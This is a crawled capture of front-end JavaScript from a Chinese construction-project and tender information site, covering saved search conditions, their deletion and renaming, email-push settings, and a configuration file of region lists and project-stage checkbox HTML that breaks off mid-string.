                        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }
                    else {
                        //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }

                });


                $("#mysavesearchlist").append($("#labelHidMysavesearch").html());


                //显示条件列表
                $(".dropdown-content").css("display", "block");



            } else {
                if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                    $(".dropdown-content").css("display", "none");
                }
                else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
            }
        }
    });

}


function getColumnName(columnid) {
    var result = "";
    switch (columnid) {
        case "22":
        case 22:
            result = "拟在建项目";
            break;
        case "9":
        case 9:
            result = "招标中标-国内工程";
            break;
    }
    return result;
}

function setParamPage(id, columnid, query, QueryLableModels) {
    //清空条件
    //ResetSearch();
    $(".searchbox input[type='checkbox']").prop("checked", false);
    ResetSearch1();
    setCon("biditemCon", "");

    //begin 跟据queryid 获取 querylabel 对象集合   
    var data = JSON.parse(decodeURI(QueryLableModels));
    var Keywords = "";
    var RangeType = 0;
    if (data.length > 0) {
        for (var i = 0; i < data.length; i++) {

            var FieldName = data[i].FieldName;
            var FieldValue = data[i].FieldValue;
            var FieldKey = data[i].FieldKey;
            var typeName = data[i].typeName;

            //招标中标栏目_公告类别 反选全部


            if (FieldKey == "rsort") {
                Keywords = FieldName;
                RangeType = FieldValue;
            }

            if (FieldName == "全部") {
                if (FieldKey == "datasort") {
                    $("input[name=time][tag='全部']").prop("checked", true);
                    //默认加载选中的“按更新日期”，此处要去掉
                    $("input[name=datasort]").prop("checked", false);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else if (FieldKey == "ggtype") {
                    $("input[name=biditem][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                }
                else {
                    $("input[name=" + FieldKey + "][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                if (FieldKey == "area") {
                    setCon("abordAreaCon", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else {
                    setCon(FieldKey + "Con", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
            }
            else {
                var tempArr = FieldName.split('、');
                for (var j = 0; j < tempArr.length; j++) {

                    var tempFieldName = tempArr[j];

                    if (FieldKey == "datasort") {
                        if (FieldValue == "3") {
                            ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                            if (tempFieldName.indexOf('/') > 0) {
                                tempFieldName = "一年";//自定义默认一年
                            }
                            $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                            Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                        }
                        else {
                            $("input[name=time][tag='全部']").prop("checked", false);
                            $("input[name=datasort][tag='" + typeName + "']").prop("checked", true);

                            $("input[tag='" + tempFieldName + "']").prop("checked", true);
                            $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                            //$("input[value='" + tempFieldName + "']").prop("checked", true);
                            $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                            Select($("input[tag='" + tempFieldName + "']"));
                            Select($("input[value='" + tempFieldName + "']"));




                            ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false


                            var showwords = "";
                            if (typeName != undefined) {
                                //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
                                showwords = typeName + " " + tempFieldName;
                            }
                            else {
                                showwords = tempFieldName;
                            }
                            setCon("timeCon", showwords);
                        }

                    }
                    else if (FieldKey == "trackingdate") {
                        ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                        $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                        Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                    }
                    else {
                        $("input[tag='" + tempFieldName + "']").prop("checked", true);
                        $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                        //$("input[value='" + tempFieldName + "']").prop("checked", true);
                        $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                        Select($("input[tag='" + tempFieldName + "']"));
                        Select($("input[value='" + tempFieldName + "']"));
                        //ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                    }



                }

            }
        }
    }

    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $("#keyword").val(Keywords);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(columnid);



    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {

        $("#keyword").val(Keywords.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, ""));
    }



    //showSearch();




    //start肖淋淋添加2020-07-29
    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {
        var newrsort = $("input[name=rsort]:checked").attr("tag");
        var showwords = newrsort + "&nbsp;&nbsp;&nbsp;" + "<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", showwords);
    }
    //end

    $(".dropdown-content").css("display", "none");
    PageFirst();
}




function btnGetSavedConditionType(qID, ColumnID) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (qID != undefined && qID != "") {
        var data = {
            method: "GetQueryTypeByQueryID", queryID: qID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    var type = data.result;
                    var ColumnName = "";
                    if (ColumnID == 22) {
                        ColumnName = "我的项目";
                    } else {
                        ColumnName = "我的标讯"
                    }
                    if (type.indexOf("2") > -1 && type.indexOf("3") > -1) {

                        str = "该条件已设置为邮件推送条件和" + ColumnName + "筛选条件，继续将从邮件推送方案和" + ColumnName + "筛选条件中同步删除！是否删除？";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID);
                            }
                        });
                    }
                    else if (type.indexOf("3") > -1) {
                        str = "该条件已设置为邮件推送条件，继续将从邮件推送条件和邮件推送方案中同步删除！是否删除";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID)
                            }
                        });
                    }
                    else if (type.indexOf("2") > -1) {
                        //str = '是否一并删除该条件下“' + ColumnName + '”中的 @ 条数据?';

                        str = '该条件下有 @ 条数据';
                        var querydatacount = universality.GerDelQueryDataCount(qID, ColumnID);
                        if (querydatacount > 0) {
                            str = str.replace("@", querydatacount);
                            qikoo.dialog.tipsInfodel(ColumnName.substring(2), str, function (rtype) {
                                switch (rtype) {
                                    case 0:
                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 1:
                                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 2:
                                        qikoo.dialogunclose.lookproject(ColumnID, qID, function (rtypelookproject) {
                                            switch (rtypelookproject) {
                                                case "0":
                                                    //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    universality.universalityParam.delData = {
                                                        method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    };
                                                    universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    break;
                                                default:
                                                    //原逻辑
                                                    //str = "条件已删除,该条件下还有@条数据是否移除至回收站?";
                                                    //querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    //str = str.replace("@", querydatacount);
                                                    //qikoo.dialog.tipsInfolookprojectclose(str, function (rtypelookprojectclose) {
                                                    //    switch (rtypelookprojectclose) {
                                                    //        case 0:
                                                    //            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        case 1:
                                                    //            //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        default:
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //    }
                                                    //});


                                                    //新逻辑
                                                    querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    if (querydatacount > 0) {
                                                        qikoo.dialogunclose.hide();
                                                    }
                                                    else {
                                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                        universality.universalityParam.delData = {
                                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                        };
                                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                        qikoo.dialogunclose.hide();
                                                    }
                                            }
                                        });
                                        break;
                                }
                            });
                        } else {
                            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                            universality.universalityParam.delData = {
                                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                            };
                            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                            qikoo.dialogunclose.hide();
                        }
                    } else {
                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                        universality.universalityParam.delData = {
                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                        };
                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                        qikoo.dialogunclose.hide();
                    }

                }
            }
        });
    }
}

//重命名 条件
function btnRenameSavedConditionByqID(qID, ColumnID, title) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = {
        method: "RenameCondition", queryID: qID, ColumnID: ColumnID, title: title
    };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = eval("(" + data + ")");
            if (data.success) {     
                if (IsSomeLimitUrl(arrayAddAllUrl)) {
                    if (ColumnID == "22") {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    else if (ColumnID == "9") {
                        ResetMyFilterInfoListByColumnid(ColumnID);
                    }        
                }
                $('.alert').html(data.result).addClass('alert-success').show().delay(1500).fadeOut();                
            }
        }
    });
}


function btnDeleteSavedCondition(qID, ColumnID) {
    url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (qID != undefined && qID != "") {
        var data = {
            method: "DelAllCondition", queryID: qID, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (IsSomeLimitUrl(arrayAddAllUrl)) {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    $('.alert').html("删除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    btnGetSavedCondition(ColumnID, 1);
                }
            }
        });
    }
}

//function btnRenameSavedCondition(qID, ColumnID,bieMing) {
//    url = '/MemberCenter/Handler/QueryCondition.ashx';
//    if (qID != undefined && qID != "") {
//        var data = {
//            method: "RenameCondition", queryID: qID, ColumnID: ColumnID, bieMing: bieMing
//        };
//        $.ajax({
//            async: false,
//            url: encodeURI(url),
//            cache: false,
//            type: "post",
//            data: data,
//            success: function (data) {
//                data = eval("(" + data + ")");
//                if (data.success) {
//                    if (IsSomeLimitUrl(arrayAddChildUrl)) {
//                        //刷新我的项目筛选条件
//                        window.parent.ResetMyFilterInfoList();
//                    }
//                    $('.alert').html("操作成功。").addClass('alert-success').show().delay(1500).fadeOut();
//                    btnGetSavedCondition(ColumnID, 1);
//                }
//            }
//        });
//    }
//}


$(document).mouseup(function (e) {
    var _con = $('.dropdown-content');   // 设置目标区域
    var _savbtn = $('.savebtn');
    var _removebtn = $('.removebtn');
    if (!_con.is(e.target) && _con.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
        $(".dropdown-content").css("display", "none");
    }
});


//保存邮件或筛选条件
function btnSavedCondition(queryId, type, imgID, aid, ColumnID) {


    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (queryId != undefined && queryId != "") {
        var data = {
            method: "SavedCondition", queryId: queryId, type: type, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/mail2.png");
                        //$("#" + aid + "").prop("title", "取消将该条件设置为邮件推送条件");
                        //$('.alert').html(PromptLan(type, ColumnID)).addClass('alert-success').show().delay(5000).fadeOut();
                    }
                    else if (type == 2) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze2.png");
                        //if (columnId == "22") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为项目筛选条件");
                        //}
                        //if (ColumnID == "9") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为标讯筛选条件");
                        //}


                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //跑数据（对于新加入筛选条件，即时跑数据）
                            window.parent.timely();
                            //刷新我的项目筛选条件  、我的项目备选列表
                            window.parent.ResetMyFilterInfoList();
                        }

                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnIFDeleteCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html(data.error).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}


//删除邮件或筛选条件
function btnIFDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    if (type == 3) {
        var url = '/MemberCenter/Handler/QueryCondition.ashx';
        var data = {
            method: "GetEmailRelation", queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (data.result > 0) {
                        var str = ""
                        if (type == 3) {
                            str = "该条件已设置成为了邮件推送方案，取消设置将同步从推送方案中删除该条件。是否取消设置？";
                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                if (rtype == 0) {
                                    btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                                }
                            });
                        }

                    }
                    else {
                        btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                    }




                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });

    } else if (type == 2) {

        if (ColumnID == 22) {
            ColumnName = "我的项目";

        } else { ColumnName = "我的招标中标" }
        str = "该条件已设置为" + ColumnName + "筛选条件，继续将在" + ColumnName + "筛选条件中同步删除！是否删除？";
        qikoo.dialog.tipsInfo(str, function (rtype) {
            if (rtype == 0) {
                btnDeleteCondition(queryId, type, imgID, aid, ColumnID);

            }
        });

    }
    else {




    }





}





//删除邮件或筛选条件
function btnDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var method = "";
    if (type == 3) {
        method = "delQueryAbroad";

    } else {
        method = "SCCondition";
    }

    if (queryId != undefined && queryId != "") {
        var data = {
            method: method, queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/mail1.png");
                        $("#" + aid + "").prop("title", "将该条件设置为邮件推送条件");
                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    else if (type == 2) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze1.png");
                        if (columnId == "22") {
                            $("#" + aid + "").prop("title", "将该条件设置为项目筛选条件");
                        }
                        if (ColumnID == "9") {
                            $("#" + aid + "").prop("title", "将该条件设置为标讯筛选条件");
                        }

                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //刷新我的项目筛选条件
                            window.parent.ResetMyFilterInfoList();
                        }


                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnSavedCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}

//提示语
function PromptLan(type, column) {
    var govip = '<p>设置成功！</p>';

    if (type == "3") {
        govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=mail&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>邮件推送”</font></u>"</a>设置</p>';
        govip += '<p>邮件推送方案</p>';
    }
    else {
        if (column == "5") {
            govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选项目”</u></font>"</a>查看</p>';
            govip += '<p>筛选结果</p>';
        }
        if (column == "9") {
            govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选标讯”</u></font>"</a>查看</p>';
            govip += '<p>筛选结果</p>';
        }
    }
    return govip;
}

//我的项目添加搜索条件成功刷新父页面
function Resetlist() {
    //跑数据（对于新加入筛选条件，即时跑数据）
    window.parent.timely();
    //刷新我的项目筛选条件  、我的项目备选列表
    window.parent.ResetMyFilterInfoList();
}



function DefaultLoadByQueryID(queryid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            var arrRes = $.map(data, function (n) {
                if (n.ID == queryid) { return n; }
            })
            if (arrRes != null && arrRes != undefined) {
                var qlListJson = encodeURI(JSON.stringify(arrRes[0].qlList));
                setParamPage(arrRes[0].ID, arrRes[0].ColumnID, arrRes[0].Query, qlListJson);
            }

        }
    });

}

function GerQueryDataCount(updatequeryid) {
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "MyChooseProjectsBySearchCondition", columnId: "22", start: 0, limit: 0, queryId: updatequeryid };
    var querydatacount = 0;
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            querydatacount = data.results;
        }
    });
    return querydatacount;
}



function yanshi() {
    window.parent.document.getElementsByClassName("mod-dialog-note")[0].style.display = "none";//iframe
    window.parent.document.getElementsByClassName("mod-dialog-bg")[0].style.display = "none";//阴影（蒙版效果）

    window.parent.ResetList(2, 0);
    window.parent.close();

}



--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/StaticStore.js
body_size: 3217
content:
// 构造信息
var StaticStore = {
    StaticStoreParam: {
        mapKeywordsType: { '0': '按全文' },//搜索列表 默认关键字种类为按全文 默认值为0  设置关键字种类默认选项为 按全文
        arraylabelKeylableValuelabelName: ["datasort|2|一年※", "datasort|2|两年※", "datasort|-1|一年※"],//列表保存搜索条件未选择任何搜索条件依据 : 搜索时间默认值为该数组任一值 
        arrayChineseMainland: ["华北", "东北", "西南", "华东", "中南", "西北", "华南", "华中", "港澳台"],
        arrayChineseMainlandPinYin: ["huabei", "dongbei", "xinan", "huadong", "zhongnan", "xibei", "huanan", "huazhong", "gangaotai"],
        arrayEp: ["", "1", "2", "3", "_jz", "_jz1", "_jz2", "_TrackingDate"],
        arrayChineseMainlandList: [['huabei', '华北'], ['dongbei', '东北'], ['xinan', '西南'], ['huadong', '华东'], ['zhongnan', '中南'], ['xibei', '西北'], ['huanan', '华南'], ['huazhong', '华中'], ['gangaotai', '港澳台']],
        arrayPNLAll: [['chinaUnitAll', 'chinaUnit'], ['regionAll', 'region']],
        arrayBLAll: [['GongGaoAll', 'ggtype'], ['regionAll', 'region']],
        mapChineseMainlandList: { 'huabei': '华北', 'dongbei': '东北', 'xinan': '西南', 'huadong': '华东', 'zhongnan': '中南', 'xibei': '西北', 'huanan': '华南', 'huazhong': '华中', 'gangaotai': '港澳台' },
        mapPNLAll: { 'chinaUnitAll': 'chinaUnit', 'regionAll': 'region', 'industryAll': 'indus', 'fundSourceAll': 'fundSource', 'CurrentAll': 'current' },
        mapBLAll: { 'GongGaoAll': 'ggtype', 'regionAll': 'region', 'CurrentAll': 'current' },
        arrayAddAllUrl: ["MyProject_Abroad", "MyBidding_Abroad", "ProjectNList_MC", "ProjectNList", "ProjectNList_Abroad_Export_New", "BiddingList_MC", "ProjectNList_Inner_Ud", "BiddingList", "ProjectNList_Abroad_MC", "NewsList", "ResearchList", "SearchDefault"],
        arrayAddAllUrl_Update: ["ProjectNList_Inner_Ud", "BiddingList_Inner_Ud"],
        arrayLimitAll: ["input[class='chinaUnit']", "input[class='bNature']", "input[class='fundSource']"],//搜索条件 非全部系列 参与企业 管理模式 资金来源
        arrayBidUrlList: ["BiddingList.aspx", "BiddingList_Abroad.aspx"]
    },


    progress: "<li id='规划可研-con' class='erji_con' style='display: none;'><label><input value='列入重点项目计划' level='second' class='current' data-type='checkbox' name='列入重点项目计划' tag='规划可研' data='11110000' type='checkbox' /><font style='font-weight:bold;color:#888'>列入重点项目计划</font></label><label class='sanji_con'>（<input value='列入国家重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111100' type='checkbox' />国家</label><label class='sanji_con'><input value='列入省级重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111200' type='checkbox' />省级</label><label class='sanji_con'><input value='列入市级重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111300' type='checkbox' />市级</label><label class='sanji_con'><input value='列入重点项目计划专项' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111400' type='checkbox' />专项）</label><b style='width: 56px; display: inline-block'></b><label><input value='规划编制' level='second' class='current' data-type='checkbox' name='规划编制' tag='规划可研' data='11120000' type='checkbox' /><font style='font-weight:bold;color:#888'>规划编制</font></label><label class='sanji_con'>（<input value='规划编制规划选址意见书' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121500' type='checkbox' />规划选址意见书</label><label class='sanji_con'><input value='规划编制招标' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121600' type='checkbox' />招标</label><label class='sanji_con'><input value='规划编制中标' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='项目建议书' level='second' class='current' data-type='checkbox' name='项目建议书' tag='规划可研' data='11130000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目建议书</font></label><label class='sanji_con'>（<input value='项目建议书招标' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131600' type='checkbox' />招标</label><label class='sanji_con'><input value='项目建议书中标' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131700' type='checkbox' />中标</label><label class='sanji_con'><input value='项目建议书报批' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131800' type='checkbox' />报批</label><label class='sanji_con'><input value='项目建议书批复' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131900' type='checkbox' />批复）</label><br><label><input value='可研报告' level='second' class='current' data-type='checkbox' name='可研报告' tag='规划可研' data='11140000' type='checkbox' /><font style='font-weight:bold;color:#888'>可研报告</font></label><label class='sanji_con'>（<input value='可研报告招标' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141600' type='checkbox' />招标</label><label class='sanji_con'><input value='可研报告中标' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141700' type='checkbox' />中标</label><label class='sanji_con'><input value='可研报告报批' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141800' type='checkbox' />报批</label><label class='sanji_con'><input value='可研报告批复' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141900' type='checkbox' />批复）</label><b style='width: 104px; display: inline-block'></b><label><input value='项目申请报告' level='second' class='current' data-type='checkbox' name='项目申请报告' tag='规划可研' data='11150000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目申请报告</font></label><label class='sanji_con'>（<input value='项目申请报告招标' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11151600' type='checkbox' />招标</label><label class='sanji_con'><input value='项目申请报告中标' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11151700' type='checkbox' />中标</label><label class='sanji_con'><input value='项目申请报告报核' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11152000' type='checkbox' />报核</label><label class='sanji_con'><input value='项目申请报告核准' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11152100' type='checkbox' />核准）</label><b style='width: 46px; display: inline-block'></b><label><input value='全过程咨询' level='second' class='current' data-type='checkbox' name='全过程咨询' tag='规划可研' data='11160000' type='checkbox' /><font style='font-weight:bold;color:#888'>全过程咨询</font></label><label class='sanji_con'>（<input value='全过程咨询招标' level='third' class='current' data-type='checkbox' name='全过程咨询_全过程咨询' tag='规划可研' data='11161600' type='checkbox' />招标</label><label class='sanji_con'><input value='全过程咨询中标' level='third' class='current' data-type='checkbox' name='全过程咨询_全过程咨询' tag='规划可研' data='11161700' type='checkbox' />中标）</label><br><label><input value='土地手续' level='second' class='current' data-type='checkbox' name='土地手续' tag='规划可研' data='11180000' type='checkbox' /><font style='font-weight:bold;color:#888'>土地手续</font></label><label class='sanji_con'>（<input value='土地手续建设用地预审' level='third' class='current' data-type='checkbox' name='土地手续_土地手续' tag='规划可研' data='11182300' type='checkbox' />建设用地预审</label><label class='sanji_con'><input value='土地手续用地许可' level='third' class='current' data-type='checkbox' name='土地手续_土地手续' tag='规划可研' data='11182400' type='checkbox' />用地许可）</label><b style='width: 124px; display: inline-block'></b><label><input value='投资意向' level='second' class='current' data-type='checkbox' name='投资意向' tag='规划可研' data='11190000' type='checkbox' /><font style='font-weight:bold;color:#888'>投资意向</font></label><label class='sanji_con'>（<input value='投资意向公告' level='third' class='current' data-type='checkbox' name='投资意向_投资意向' tag='规划可研' data='11190100' type='checkbox' />公告</label><label class='sanji_con'><input value='投资意向签约' level='third' class='current' data-type='checkbox' name='投资意向_投资意向' tag='规划可研' data='11190200' type='checkbox' />签约）</label><b style='width: 162px; display: inline-block'></b><label><input value='项目备案' level='second' class='current' data-type='checkbox' name='项目备案' tag='规划可研' data='11170000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目备案</font></label><br /></li><li id='环评节能-con' class='erji_con' style='display: none;'><label><input value='环评' level='second' class='current' data-type='checkbox' name='环评' tag='环评节能' data='12110000' type='checkbox' /><font style='font-weight:bold;color:#888'>环评</font></label><label class='sanji_con'>（<input value='环评招标' 